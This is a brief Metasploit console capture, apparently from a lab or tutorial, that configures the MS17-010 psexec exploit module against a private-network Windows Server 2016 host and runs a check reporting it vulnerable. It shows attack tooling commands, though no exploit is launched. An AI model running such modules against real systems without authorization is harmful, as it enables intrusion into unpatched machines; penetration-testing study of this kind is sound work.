 msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.1.100
rhosts => 192.168.1.100
msf5 exploit(windows/smb/ms17_010_psexec) > check
[+] 192.168.1.100:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2016 Standard 14393 x64 (64-bit)
[+] 192.168.1.100:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms17_010_psexec) >